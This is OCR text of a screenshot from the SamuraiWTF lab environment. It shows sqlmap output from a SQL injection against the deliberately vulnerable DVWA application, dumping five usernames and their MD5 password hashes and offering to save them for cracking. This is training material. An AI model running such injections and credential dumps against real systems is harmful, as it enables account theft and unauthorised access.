 Desktop
SamuraiWTF3.3.2
samurai@samuraiwtf: ~ <2>
File Edit View Search Terminal Help
[07:26:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0.12
[07:26:58] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) entries
[07:26:58] [INFO] fetching current database
[07:26:58] [INFO] fetching tables for database: 'dvwa'
[07:26:58] [INFO] fetching entries of column(s) '`user`, password' for table 'us
ers' in database 'dvwa'
[07:26:58] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[07:26:58] [WARNING] reflective value(s) found and filtering out
[07:26:58] [INFO] the SQL query used returns 5 entries
[07:26:58] [INFO] retrieved: "1337","8d3533d75ae2c3966d7e0d4fcc69216b"
[07:26:58] [INFO] retrieved: "admin","5f4dcc3b5aa765d61d8327deb882cf99"
[07:26:58] [INFO] retrieved: "gordonb","e99a18c428cb38d5f260853678922e03"
[07:26:58] [INFO] retrieved: "pablo","0d107d09f5bbe40cade3de5c71e9e9b7"
[07:26:58] [INFO] retrieved: "smithy","5f4dcc3b5aa765d61d8327deb882cf99"
[07:26:58] [INFO] analyzing table dump for possible password hashes
[07:26:58] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
SAMURAI WEB TESTING FRAMEWORK
HTTP://WWW.SAMURAI-WTF.ORG
Burp Suite Free Edition v1.6.32
Firefox
Gnome-terminal
07:28 AM